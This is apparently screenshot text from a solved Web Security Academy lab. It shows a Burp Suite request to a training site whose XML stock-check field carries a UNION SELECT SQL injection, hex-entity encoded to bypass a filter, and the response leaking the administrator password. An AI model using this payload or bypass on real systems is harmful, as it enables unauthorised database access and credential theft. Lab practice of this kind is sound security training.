 SQL injection with filter bypass
https://0acf009b0397b61181d7d92600900039.web-security-academy.net/m...
Web Security
Academy
SQL injection with filter bypass via
XML encoding
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2024.3.1 - Temporary Project - Lice...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0acf009b0397b61181d7d92600900039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0acf009b0397b61181d7d92600900039.web-security-acade
my.net
3 Cookie: session=T24SlffCyeRlaDKWtNjKapxRNM7JtJel
4 Content-Length: 208
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0acf009b0397b61181d7d92600900039.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0acf009b0397b61181d7d92600900039.web-securi
ty-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
21 2
22 </productId>
<storeId>
23 <@hex_entities>
1 UNION SELECT password FROM users WHERE
username='administrator' <@/hex_entities>
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 616 units
7 lel5ijr3cmoexuy52014
Search
0 highlights
Inspector
Notes
Done
137 bytes | 249 millis
Event log (1) All issues (19)
Memory: 299,8MB